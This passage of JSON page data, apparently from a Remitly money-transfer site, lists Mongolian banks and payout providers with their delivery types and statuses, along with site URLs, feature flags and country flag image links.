Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"MNG_ARIG_BANK","networkMembers":[]},{"publicId":"c475e95a47384eb7a5e231cb30120822","name":"Arig Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"MNG_ARIG_BANK","networkMembers":[]},{"publicId":"ed8c5bce75dd5667d26cce1e402846c0","name":"Bogd Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"MNG_BOGD_BANK","networkMembers":[]},{"publicId":"c2fcf616f5c543caadf2f90dd35acead","name":"Bogd Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"MNG_BOGD_BANK","networkMembers":[]},{"publicId":"d2d55da7e7d6abc9faf427882f526915","name":"Capital Bank of Mongolia","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"MNG_CAPITAL_BANK_OF_MONGOLIA","networkMembers":[]},{"publicId":"d9d625a2193d84e320011a362f992391","name":"Capitron Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"MNG_CAPITRON_BANK","networkMembers":[]},{"publicId":"8baa95eefcf0497193f709cff2789804","name":"Capitron Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"MNG_CAPITRON_BANK","networkMembers":[]},{"publicId":"e4ae2b2cd81247ffaf85d5b00fd1e19a","name":"Chinggis Khaan bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"MNG_CHINGGIS_KHAAN_BANK","networkMembers":[]},{"publicId":"ddd96951405ee7f09bad2c8782c7b038","name":"Credit Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"MNG_CREDIT_BANK","networkMembers":[]},{"publicId":"366da739a9f14e2691a5e4119e65f021","name":"Development Bank of Mongolia","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"MNG_DEVELOPMENT_BANK_OF_MONGOLIA_LLC","networkMembers":[]},{"publicId":"27d625d930eedc2e332be640489e6fef","name":"Golomt Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"MNG_GOLOMT_BANK","networkMembers":[]},{"publicId":"f48f239c71584fbea6487caefbc33b90","name":"Golomt Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"MNG_GOLOMT_BANK","networkMembers":[]},{"publicId":"bd5d5f9ba8234f7f842b8f8c21501ca7","name":"HiPay","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","status":"IN_DEVELOPMENT","institutionCode":"MNG_HIPAY","networkMembers":[]},{"publicId":"de5f9fd88502763125bb2d9c0f6fdef9","name":"Khan Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"MNG_KHAN_BANK","networkMembers":[]},{"publicId":"5567f0ed28524ec0a861c6f687dc1afc","name":"Khan Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"MNG_KHAN_BANK","networkMembers":[]},{"publicId":"beae1cc801e1b39f6bbd5faf30802fde","name":"National Investment Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"MNG_NATIONAL_INVESTMENT_BANK","networkMembers":[]},{"publicId":"81bf6b545b484b9b9707a8c21c3db8f7","name":"National Investment Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"MNG_NATIONAL_INVESTMENT_BANK","networkMembers":[]},{"publicId":"c5c4b91c1e874246b46c3b5e46c34f2e","name":"SendMN NBFI","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","status":"IN_DEVELOPMENT","institutionCode":"MNG_SENDMN_NBFI","networkMembers":[]},{"publicId":"078efd69b8e84c86a494a30adcd93334","name":"SendMN NBFI","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","status":"IN_DEVELOPMENT","institutionCode":"MNG_SENDMN_NBFI","networkMembers":[]},{"publicId":"88d6d90d9b76410c82fa19b0b098721c","name":"SendMN NBFI","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"MNG_SENDMN_NBFI","networkMembers":[]},{"publicId":"3939dc2df42e447a894162352abf708f","name":"The State Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"MNG_THE_STATE_BANK","networkMembers":[]},{"publicId":"b201fbd108c0b9197494065e514ee754","name":"The State Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"MNG_THE_STATE_BANK","networkMembers":[]},{"publicId":"8475fd8bc5e648caa448911da6f41aed","name":"Trade and Development Bank of Mongolia (TDB)","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"MNG_TRADE_AND_DEVELOPMENT_BANK_OF_MONGOLIA_TDB","networkMembers":[]},{"publicId":"b0e30e1f36ae1951d94052f34f1e2d89","name":"Trade and Development Bank of Mongolia (TDB)","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"MNG_TRADE_AND_DEVELOPMENT_BANK_OF_MONGOLIA_TDB","networkMembers":[]},{"publicId":"7a93dece89edbaaa4e7e6dc132861bbb","name":"TransBank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"MNG_TRANSBANK","networkMembers":[]},{"publicId":"58a092ae913e4c518dd0500af9066e6c","name":"TransBank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"MNG_TRANSBANK","networkMembers":[]},{"publicId":"0cd674c051b2c2fb756637489318097b","name":"Ulaanbaatar City Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"MNG_ULAANBAATAR_CITY_BANK","networkMembers":[]},{"publicId":"a2e6c043388185b1143affcb4274ddb4","name":"VISA","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"MNG_VISA","networkMembers":[]},{"publicId":"ece704ca5bea42639ab4151a63a66fa6","name":"XacBank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"MNG_XACBANK","networkMembers":[]},{"publicId":"6a0b4bd9ee05a72e9317ae87d23df828","name":"XacBank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"MNG_XACBANK","networkMembers":[]},{"publicId":"26b3f756628b47488a1553bb7183021f","name":"Mongolian Post (Via Eurogiro - Inpay)","country":"MNG","currency":"MNT","uiOrder":1,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/mongolianpost_sat_feb_20_2021.kI0TwXU3Pqj71n5g.png","status":"DISABLED","institutionCode":"MNG_MONGOLIAN_POST_VIA_EUROGIRO_INPAY","networkMembers":[]},{"publicId":"dcf4221f5c6547f9924cd8c57f490cc9","name":"SendMN NBFI","country":"MNG","currency":"MNT","uiOrder":2,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/sendmn_sat_feb_20_2021.fIrEN9XQ0zWEtyl5.png","status":"DISABLED","institutionCode":"MNG_SENDMN_NBFI","networkMembers":[]},{"publicId":"c948c93033b14802b3ad2c1f3d78871a","name":"Blue Diamond Co Ltd","country":"MNG","currency":"MNT","uiOrder":3,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/bluediamondmn_sat_feb_20_2021.VZoNb3NyMggCK0Xo.png","status":"DISABLED","institutionCode":"MNG_BLUE_DIAMOND_CO_LTD","networkMembers":[]}]},"providers":[{"id":"MNG_ARIG_BANK","displayName":"Arig Bank","urlParam":"arig-bank"},{"id":"MNG_BLUE_DIAMOND_CO_LTD","displayName":"Blue Diamond Co Ltd","urlParam":"blue-diamond-co-ltd","logoUrl":"https://media.remitly.io/bluediamondmn_sat_feb_20_2021.VZoNb3NyMggCK0Xo.png"},{"id":"MNG_BOGD_BANK","displayName":"Bogd Bank","urlParam":"bogd-bank"},{"id":"MNG_CAPITRON_BANK","displayName":"Capitron Bank","urlParam":"capitron-bank"},{"id":"MNG_CHINGGIS_KHAAN_BANK","displayName":"Chinggis Khaan bank","urlParam":"chinggis-khaan-bank","logoUrl":"https://media.remitly.io/chinggiskhaanbank_thu_jun_10_202.MPTA7z7s575klKiz.png"},{"id":"MNG_CREDIT_BANK","displayName":"Credit Bank","urlParam":"credit-bank"},{"id":"MNG_DEVELOPMENT_BANK_OF_MONGOLIA_LLC","displayName":"Development Bank of Mongolia","urlParam":"development-bank-of-mongolia-llc"},{"id":"MNG_GOLOMT_BANK","displayName":"Golomt Bank","urlParam":"golomt-bank","logoUrl":"https://media.remitly.io/golomtbank_thu_jun_10_2021.SvQmntzYlkmifsd2.png"},{"id":"MNG_GOOD_STOCK_CAMPAIGN","displayName":"Good Stock Campaign","urlParam":"good-stock-campaign"},{"id":"MNG_KHAN_BANK","displayName":"Khan Bank","urlParam":"khan-bank","logoUrl":"https://media.remitly.io/khanbank_mn_thu_jun_10_2021.dzvhNhjpXmkI0TwX.png"},{"id":"MNG_LENDMN","displayName":"LendMN","urlParam":"lendmn","logoUrl":"https://media.remitly.io/lendmnlogo_thu_jun_10_2021.bD56TI2smTyVsGd5.png"},{"id":"MNG_LIVESTOCK_PROTECTION_FUND","displayName":"Livestock Protection Fund","urlParam":"livestock-protection-fund"},{"id":"MNG_MONGOLIAN_CENTRAL_SECURITIES_DEPOSITORY_MCSD","displayName":"Mongolian Central Securities Depository (MCSD)","urlParam":"mongolian-central-securities-depository-mcsd"},{"id":"MNG_NATIONAL_INVESTMENT_BANK","displayName":"National Investment Bank","urlParam":"national-investment-bank","logoUrl":"https://media.remitly.io/nibank_thu_jun_10_2021.wFoigtDswxBrlgaW.png"},{"id":"MNG_PUBLIC_CREDIT_NBFI","displayName":"Public Credit NBFI","urlParam":"public-credit-nbfi","logoUrl":"https://media.remitly.io/publiccredit_mongolia_sat_feb_20.BrlgaWd1iKZUz5g1.png"},{"id":"MNG_SAVINGS_EKHA","displayName":"Savings EkhA","urlParam":"savings-ekha"},{"id":"MNG_MONGOLIAN_CENTRAL_SECURITIES_DEPOSITORY_CO_LTD_MCSD","displayName":"Securities Settlement Clearing House","urlParam":"mongolian-central-securities-depository-co-ltd-mcsd"},{"id":"MNG_SENDMN_NBFI","displayName":"SendMN NBFI","urlParam":"sendmn-nbfi"},{"id":"MNG_CHILD_MONEY_PROGRAM_CMP","displayName":"Social Welfare, Child Money","urlParam":"child-money-program-cmp"},{"id":"MNG_STATE_FUND_TURIIN_SAN","displayName":"State Fund/Turiin san","urlParam":"state-fund-turiin-san"},{"id":"MNG_THE_STATE_BANK","displayName":"The State Bank","urlParam":"the-state-bank","logoUrl":"https://media.remitly.io/statebankmn_thu_jun_10_2021.PedZQQM3SNCcyRY0.png"},{"id":"MNG_TRADE_AND_DEVELOPMENT_BANK_OF_MONGOLIA_TDB","displayName":"Trade and Development Bank of Mongolia (TDB)","urlParam":"trade-and-development-bank-of-mongolia-tdb"},{"id":"MNG_TRANSBANK","displayName":"TransBank","urlParam":"transbank","logoUrl":"https://media.remitly.io/transbank_mn_thu_jun_10_2021.cC35s4iZOoJGM2V8.png"},{"id":"MNG_XACBANK","displayName":"XacBank","urlParam":"xacbank"},{"id":"MNG_ZOOS_BANK","displayName":"Zoos Bank","urlParam":"zoos-bank"}],"deliveryTypes":["DIRECT_TO_PHONE","BANK_DEPOSIT","PUSH_TO_CARD","CASH_PICKUP"],"isIOS":false,"featureGatesWithParams":{"SHOW_EMERGENCY_DISCLAIMER_FEATURES_UNAVAILABLE":false,"SHOW_EMERGENCY_DISCLAIMER_TRANSFERS_UNAVAILABLE":false,"SHOW_EMERGENCY_DISCLAIMER_SIGNIN_UNAVAILABLE":false},"topReceivingCountriesIso3":["IND","PHL","MEX","PAK","COL","MAR","KEN"],"isAndroid":false,"applicableCookiePolicy":"NONE","isSeafarer":false,"cookiesList":[],"isGPCSignalPresent":false,"clientserviceUrl":"https://api.remitly.io","parasolUrl":"https://parasol.remitly.io","urlBuilder":{"swiftCodes":{"sendUrl":"https://www.remitly.com/ca/zh/swift-codes","sendReceiveUrl":"https://www.remitly.com/ca/zh/swift-codes/mongolia","headquarterUrl":""},"providers":{"sendReceiveUrl":"https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-"},"pricing":{"currencyConverterUrl":"https://www.remitly.com/ca/zh/currency-converter/cad-to-mnt-rate"},"landingPages":{"clpUrl":"https://www.remitly.com/ca/zh/mongolia","landingUrl":"https://www.remitly.com/ca/zh/landing","slpUrl":"https://www.remitly.com/ca/zh","geoLocatedSlpUrl":"https://www.remitly.com/us/en"}},"clientFlags":{},"corridor":{"sendingCountry":{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","name":"加拿大","sentenceName":"加拿大","fromPhrase":"加拿大","toPhrase":"加拿大"},"receivingCountry":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS","name":"蒙古","sentenceName":"蒙古","fromPhrase":"蒙古","toPhrase":"蒙古"}},"customer":{"isFtt":true,"promoCodes":[],"globalRiskPublicId":""},"domain":"prod","flag":{"AFG":{"svg":"https://media.remitly.io/AFG_128x86-9cd79e33aeaa9dd9a0a5.svg","png":{"32x21@2x":"https://media.remitly.io/AFG_32x21@2x-d3abb9e983ed144a2d75.png"}},"ALA":{"svg":"https://media.remitly.io/ALA_128x86-f54a1beac00e196df917.svg","png":{"32x21@2x":"https://media.remitly.io/ALA_32x21@2x-37d79dcf284ea3b42f3e.png"}},"ALB":{"svg":"https://media.remitly.io/ALB_128x86-89ef0fe7e80fbf6cdffb.svg","png":{"32x21@2x":"https://media.remitly.io/ALB_32x21@2x-b84109800607367b618a.png"}},"DZA":{"svg":"https://media.remitly.io/DZA_128x86-829d58094caff86e1de3.svg","png":{"32x21@2x":"https://media.remitly.io/DZA_32x21@2x-7afcb02bd2343788ed38.png"}},"ASM":{"svg":"https://media.remitly.io/ASM_128x86-020eb71fffee053f4b48.svg","png":{"32x21@2x":"https://media.remitly.io/ASM_32x21@2x-2424a65b740db462f63b.png"}},"AND":{"svg":"https://media.remitly.io/AND_128x86-c5ee8e83b26265c67c3e.svg","png":{"32x21@2x":"https://media.remitly.io/AND_32x21@2x-957b3cd711d52fd71153.png"}},"AGO":{"svg":"https://media.remitly.io/AGO_128x86-058e499fe822aff6ba0d.svg","png":{"32x21@2x":"https://media.remitly.io/AGO_32x21@2x-4cda93dc5879a58053a3.png"}},"AIA":{"svg":"https://media.remitly.io/AIA_128x86-cae63db802b0c85a3676.svg","png":{"32x21@2x":"https://media.remitly.io/AIA_32x21@2x-02870efa7b563ddecd59.png"}},"ATA":{"svg":"https://media.remitly.io/ATA_128x86-86214e05f313ad2aa4a4.svg","png":{"32x21@2x":"https://media.remitly.io/ATA_32x21@2x-c94783573227390f2eab.png"}},"ATG":{"svg":"https://media.remitly.io/ATG_128x86-9245b4772f9439e091fa.svg","png":{"32x21@2x":"https://media.remitly.io/ATG_32x21@2x-9dd1c958802e83f3ee0b.png"}},"ARG":{"svg":"https://media.remitly.io/ARG_128x86-138e3b467ed2ec9e5ad9.svg","png":{"32x21@2x":"https://media.remitly.io/ARG_32x21@2x-325e635e005a0e008d4e.png"}},"ARM":{"svg":"https://media.remitly.io/ARM_128x86-f6b33fb3a9ded30e8170.svg","png":{"32x21@2x":"https://media.remitly.io/ARM_32x21@2x-1be4795a515659342223.png"}},"ABW":{"svg":"https://media.remitly.io/ABW_128x86-02dbd82bda9731d4b051.svg","png":{"32x21@2x":"https://media.remitly.io/ABW_32x21@2x-29cfd1f24616c16d6ea2.png"}},"AUS":{"svg":"https://media.remitly.io/AUS_128x86-b55d3f80dec35eb7ed52.svg","png":{"32x21@2x":"https://media.remitly.io/AUS_32x21@2x-ee8f0dabd830864d2789.png"}},"AUT":{"svg":"https://media.remitly.io/AUT_128x86-3a1ec1d3c270535ce2d4.svg","png":{"32x21@2x":"https://media.remitly.io/AUT_32x21@2x-9be7e7d46a8be9d11d55.png"}},"AZE":{"svg":"https://media.remitly.io/AZE_128x86-054387d0a1aec6b6f32c.svg","png":{"32x21@2x":"https://media.remitly.io/AZE_32x21@2x-2d5555d7dfefbff1c323.png"}},"BHS":{"svg":"https://media.remitly.io/BHS_128x86-ea73952a65c55bf5066e.svg","png":{"32x21@2x":"https://media.remitly.io/BHS_32x21@2x-04e1e2d9ad5bd2e532f9.png"}},"BHR":{"svg":"https://media.remitly.io/BHR_128x86-5a948c50f20ffb48b26c.svg","png":{"32x21@2x":"https://media.remitly.io/BHR_32x21@2x-8f4b5f4b19bcda3c23d4.png"}},"BGD":{"svg":"https://media.remitly.io/BGD_128x86-edfb33d204a562d31953.svg","png":{"32x21@2x":"https://media.remitly.io/BGD_32x21@2x-56a53a2cf617336d63d6.png"}},"BRB":{"svg":"https://media.remitly.io/BRB_128x86-8d60d72532c8b5e6be52.svg","png":{"32x21@2x":"https://media.remitly.io/BRB_32x21@2x-9da7cc7fbebae1d427f4.png"}},"BLR":{"svg":"https://media.remitly.io/BLR_128x86-1910d00346a8752fe536.svg","png":{"32x21@2x":"https://media.remitly.io/BLR_32x21@2x-04ad762d2468920b9015.png"}},"BEL":{"svg":"https://media.remitly.io/BEL_128x86-4e607bcc14589e543384.svg","png":{"32x21@2x":"https://media.remitly.io/BEL_32x21@2x-bc8e2714ddf3393d36a3.png"}},"BLZ":{"svg":"https://media.remitly.io/BLZ_128x86-e24724d3a555f9c3498a.svg","png":{"32x21@2x":"https://media.remitly.io/BLZ_32x21@2x-8a9a7aaf975ab89fac19.png"}},"BEN":{"svg":"https://media.remitly.io/BEN_128x86-a2b9a5893bc9df779d1c.svg","png":{"32x21@2x":"https://media.remitly.io/BEN_32x21@2x-c759c3f7dd2d66dde09d.png"}},"BMU":{"svg":"https://media.remitly.io/BMU_128x86-62013b76943fb11884bc.svg","png":{"32x21@2x":"https://media.remitly.io/BMU_32x21@2x-c23f57bf55634d5a7ae8.png"}},"BTN":{"svg":"https://media.remitly.io/BTN_128x86-3f8488dbb6d74b799466.svg","png":{"32x21@2x":"https://media.remitly.io/BTN_32x21@2x-6b44f0a29f03b96c2fce.png"}},"BOL":{"svg":"https://media.remitly.io/BOL_128x86-52a739a237e332af8052.svg","png":{"32x21@2x":"https://media.remitly.io/BOL_32x21@2x-301ef85b44a846a21a31.png"}},"BES":{"svg":"https://media.remitly.io/BES_128x86-6aee980d15c9010489bf.svg","png":{"32x21@2x":"https://media.remitly.io/BES_32x21@2x-d5282f4db5b6bebb07b1.png"}},"BIH":{"svg":"https://media.remitly.io/BIH_128x86-7b42cd54c3c845743fca.svg","png":{"32x21@2x":"https://media.remitly.io/BIH_32x21@2x-dee56c1f9c2b3709ec99.png"}},"BWA":{"svg":"https://media.remitly.io/BWA_128x86-e0f3938bae340ccc06d6.svg","png":{"32x21@2x":"https://media.remitly.io/BWA_32x21@2x-68ab9cdd0830d87f07fe.png"}},"BVT":{"svg":"https://media.remitly.io/BVT_128x86-1c0b308c78c3072530c0.svg","png":{"32x21@2x":"https://media.remitly.io/BVT_32x21@2x-6f31dfe0aee05205ab8e.png"}},"VGB":{"svg":"https://media.remitly.io/VGB_128x86-e572ff31922c0953a154.svg","png":{"32x21@2x":"https://media.remitly.io/VGB_32x21@2x-88d482c42190522781e6.png"}},"BRA":{"svg":"https://media.remitly.io/BRA_128x86-f84e476d92081f28983f.svg","png":{"32x21@2x":"https://media.remitly.io/BRA_32x21@2x-4e0d8d8403a478333625.png"}},"IOT":{"svg":"https://media.remitly.io/IOT_128x86-ba33c98950ec77f957db.svg","png":{"32x21@2x":"https://media.remitly.io/IOT_32x21@2x-3d41b27277aee86611b8.png"}},"BRN":{"svg":"https://media.remitly.io/BRN_128x86-3ed28fcaf3550098ba70.svg","png":{"32x21@2x":"https://media.remitly.io/BRN_32x21@2x-631c3da5fea9e3cb5798.png"}},"BGR":{"svg":"https://media.remitly.io/BGR_128x86-33ee45ca6fa4805f58b2.svg","png":{"32x21@2x":"https://media.remitly.io/BGR_32x21@2x-79d330d4daf369dd5297.png"}},"BFA":{"svg":"https://media.remitly.io/BFA_128x86-13f245dd50a34bff173c.svg","png":{"32x21@2x":"https://media.remitly.io/BFA_32x21@2x-feba1f3c1ae2196d0ed3.png"}},"BDI":{"svg":"https://media.remitly.io/BDI_128x86-1c60c913831b604908f5.svg","png":{"32x21@2x":"https://media.remitly.io/BDI_32x21@2x-94208807703907f9b1fa.png"}},"CPV":{"svg":"https://media.remitly.io/CPV_128x86-3e3a1311bfc474d01809.svg","png":{"32x21@2x":"https://media.remitly.io/CPV_32x21@2x-30b60ae31907515c765b.png"}},"KHM":{"svg":"https://media.remitly.io/KHM_128x86-9760be8da0a5aba113c6.svg","png":{"32x21@2x":"https://media.remitly.io/KHM_32x21@2x-3a5f1e0d74b054a9984e.png"}},"CMR":{"svg":"https://media.remitly.io/CMR_128x86-aaf3f7a65813b134d853.svg","png":{"32x21@2x":"https://media.remitly.io/CMR_32x21@2x-cd49c7bc5488a0a78c60.png"}},"CAN":{"svg":"https://media.remitly.io/CAN_128x86-2656c7e986989e14ffc2.svg","png":{"32x21@2x":"https://media.remitly.io/CAN_32x21@2x-e2706a11a723f7f56b86.png"}},"CYM":{"svg":"https://media.remitly.io/CYM_128x86-5ce36735eb2afaac8373.svg","png":{"32x21@2x":"https://media.remitly.io/CYM_32x21@2x-802eb91612051ec0a906.png"}},"CAF":{"svg":"https://media.remitly.io/CAF_128x86-09ad6f49fefcdfefa450.svg","png":{"32x21@2x":"https://media.remitly.io/CAF_32x21@2x-aafbf3ef25ededb6cbd1.png"}},"TCD":{"svg":"https://media.remitly.io/TCD_128x86-815b638953f1a965474b.svg","png":{"32x21@2x":"https://media.remitly.io/TCD_32x21@2x-c71331eb3e373625d3e1.png"}},"CHL":{"svg":"https://media.remitly.io/CHL_128x86-d1901f1a5cf8eddc2530.svg","png":{"32x21@2x":"https://media.remitly.io/CHL_32x21@2x-06e0c9458e8d2e5ad400.png"}},"CHN":{"svg":"https://media.remitly.io/CHN_128x86-44ad30eeb08d5bd70707.svg","png":{"32x21@2x":"https://media.remitly.io/CHN_32x21@2x-c0fe0e09efc85029348f.png"}},"CXR":{"svg":"https://media.remitly.io/CXR_128x86-f7ec46c789e91d1a674c.svg","png":{"32x21@2x":"https://media.remitly.io/CXR_32x21@2x-a587cf7dec8181fed360.png"}},"CCK":{"svg":"https://media.remitly.io/CCK_128x86-5cf48e2473d91f69b0fc.svg","png":{"32x21@2x":"https://media.remitly.io/CCK_32x21@2x-1b035cc10c0df72cc13d.png"}},"COL":{"svg":"https://media.remitly.io/COL_128x86-51c4e608b4a09dd65618.svg","png":{"32x21@2x":"https://media.remitly.io/COL_32x21@2x-58ba94bf746f2e087752.png"}},"COM":{"svg":"https://media.remitly.io/COM_128x86-3f47404742ee6255e8f9.svg","png":{"32x21@2x":"https://media.remitly.io/COM_32x21@2x-c7ea480b16fdc52b238f.png"}},"COD":{"svg":"https://media.remitly.io/COD_128x86-9fdeefc655a3a60255b3.svg","png":{"32x21@2x":"https://media.remitly.io/COD_32x21@2x-f6c393ec0cbcff2208ce.png"}},"COG":{"svg":"https://media.remitly.io/COG_128x86-96057b2935b62eb9b52e.svg","png":{"32x21@2x":"https://media.remitly.io/COG_32x21@2x-dd0ef795b418d834f929.png"}},"COK":{"svg":"https://media.remitly.io/COK_128x86-72da6ce5c5cc74aa6a49.svg","png":{"32x21@2x":"https://media.remitly.io/COK_32x21@2x-6c7b75940e75eeab65b5.png"}},"CRI":{"svg":"https://media.remitly.io/CRI_128x86-2f51924e846a67a0979a.svg","png":{"32x21@2x":"https://media.remitly.io/CRI_32x21@2x-878d052f266dbe89bb9b.png"}},"CIV":{"svg":"https://media.remitly.io/CIV_128x86-5e122ef59ded814a8788.svg","png":{"32x21@2x":"https://media.remitly.io/CIV_32x21@2x-e06a724ac7a698c3f0ac.png"}},"HRV":{"svg":"https://media.remitly.io/HRV_128x86-4ab06c45fdd831c23441.svg","png":{"32x21@2x":"https://media.remitly.io/HRV_32x21@2x-ed6a4fe1ab9b16028576.png"}},"CUB":{"svg":"https://media.remitly.io/CUB_128x86-0b8553f2ef6b3407afbf.svg","png":{"32x21@2x":"https://media.remitly.io/CUB_32x21@2x-45e9a14e33c4eb5f9674.png"}},"CUW":{"svg":"https://media.remitly.io/CUW_128x86-6543c50239e94641b38c.svg","png":{"32x21@2x":"https://media.remitly.io/CUW_32x21@2x-4a77617e03538b3d92b4.png"}},"CYP":{"svg":"https://media.remitly.io/CYP_128x86-307589153e9911210ced.svg","png":{"32x21@2x":"https://media.remitly.io/CYP_32x21@2x-a4b2c752ef99d52890f9.png"}},"CZE":{"svg":"https://media.remitly.io/CZE_128x86-d65a2cb07d31443f30a1.svg","png":{"32x21@2x":"https://media.remitly.io/CZE_32x21@2x-c5c00c174babebf42ebc.png"}},"DNK":{"svg":"https://media.remitly.io/DNK_128x86-ddb02f562fae45170554.svg","png":{"32x21@2x":"https://media.remitly.io/DNK_32x21@2x-63a7ea2fc734d5169517.png"}},"DJI":{"svg":"https://media.remitly.io/DJI_128x86-21d3bb2891cc9ffcca4f.svg","png":{"32x21@2x":"https://media.remitly.io/DJI_32x21@2x-ab9aa4839b0713a7c572.png"}},"DMA":{"svg":"https://media.remitly.io/DMA_128x86-ba0c722f9cecae0700b6.svg","png":{"32x21@2x":"https://media.remitly.io/DMA_32x21@2x-9aebf399ebc0e7634119.png"}},"DOM":{"svg":"https://media.remitly.io/DOM_128x86-4486f0edfbc42f8ddad6.svg","png":{"32x21@2x":"https://media.remitly.io/DOM_32x21@2x-1fffaa7285a739b35774.png"}},"ECU":{"svg":"https://media.remitly.io/ECU_128x86-b416f1153def73eea65e.svg","png":{"32x21@2x":"https://media.remitly.io/ECU_32x21@2x-62084a8b4a29492447de.png"}},"EGY":{"svg":"https://media.remitly.io/EGY_128x86-46fe560aacdeb437a44e.svg","png":{"32x21@2x":"https://media.remitly.io/EGY_32x21@2x-bf9284f8cd15a32b017c.png"}},"SLV":{"svg":"https://media.remitly.io/SLV_128x86-dcbdc295219b83421e9e.svg","png":{"32x21@2x":"https://media.remitly.io/SLV_32x21@2x-1720d0650699317c2340.png"}},"GNQ":{"svg":"https://media.remitly.io/GNQ_128x86-f5809cde16e63ac8cd0a.svg","png":{"32x21@2x":"https://media.remitly.io/GNQ_32x21@2x-52f5a72a5c878a17b735.png"}},"ERI":{"svg":"https://media.remitly.io/ERI_128x86-76d2cd0747aa33ddbaa2.svg","png":{"32x21@2x":"https://media.remitly.io/ERI_32x21@2x-a29245e3f4b8772f3068.png"}},"EST":{"svg":"https://media.remitly.io/EST_128x86-77602c81bb2e096fb936.svg","png":{"32x21@2x":"https://media.remitly.io/EST_32x21@2x-1ee21dab25fcfb227a0f.png"}},"ETH":{"svg":"https://media.remitly.io/ETH_128x86-8d315b611d843ab1e07b.svg","png":{"32x21@2x":"https://media.remitly.io/ETH_32x21@2x-f543dd9772517b25b025.png"}},"FLK":{"svg":"https://media.remitly.io/FLK_128x86-bf02d72fc31f44b3968c.svg","png":{"32x21@2x":"https://media.remitly.io/FLK_32x21@2x-7f18d76fac7a092a1383.png"}},"FRO":{"svg":"https://media.remitly.io/FRO_128x86-4106b17fca6cc7af62f4.svg","png":{"32x21@2x":"https://media.remitly.io/FRO_32x21@2x-9580d256329075bc375e.png"}},"FJI":{"svg":"https://media.remitly.io/FJI_128x86-2e156116fa271e13225d.svg","png":{"32x21@2x":"https://media.remitly.io/FJI_32x21@2x-3f9d980e3f9145681b7f.png"}},"FIN":{"svg":"https://media.remitly.io/FIN_128x86-84cd47671801265ea8ef.svg","png":{"32x21@2x"